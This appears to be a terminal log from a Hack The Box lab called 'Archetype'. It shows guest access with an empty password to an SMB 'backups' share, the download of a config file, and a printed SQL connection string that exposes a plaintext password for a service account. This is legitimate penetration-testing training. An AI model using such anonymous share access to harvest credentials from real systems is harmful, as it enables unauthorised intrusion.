 ┌─[us-starting-point-2-dhcp]─[10.10.14.11]─[g3rrrm@htb-pmym5yorci]─[~/Archetype]
└──╼ [★]$ smbclient \\\\10.129.68.227\\backups -U 'guest' --password=''
Try "help" to get a list of possible commands.
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (15.7 KiloBytes/sec) (average 15.7 KiloBytes/sec)
smb: \> ^C
┌─[us-starting-point-2-dhcp]─[10.10.14.11]─[g3rrrm@htb-pmym5yorci]─[~/Archetype]
└──╼ [★]$ cat prod.dtsConfig
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;<
/ConfiguredValue>
    </Configuration>